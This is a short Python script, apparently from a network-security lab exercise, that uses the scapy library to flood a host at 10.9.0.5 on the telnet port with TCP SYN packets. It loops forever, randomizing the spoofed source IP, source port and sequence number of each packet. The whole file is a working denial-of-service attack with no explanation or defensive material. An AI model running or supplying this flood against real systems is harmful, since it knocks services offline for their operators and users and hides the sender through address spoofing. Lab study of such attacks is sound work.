 1 #!/usr/bin/env python3
2 from scapy.all import *
3 from ipaddress import IPv4Address
4 from random import getrandbits
5
6 ip = IP(dst='10.9.0.5')
7 tcp = TCP(dport=23,flags='S')
8 pkt = ip/tcp
9
10 while True:
11     pkt[IP].src = str(IPv4Address(getrandbits(32)))
12     pkt[TCP].sport = getrandbits(16)
13     pkt[TCP].seq = getrandbits(32)
14     send(pkt,verbose=0)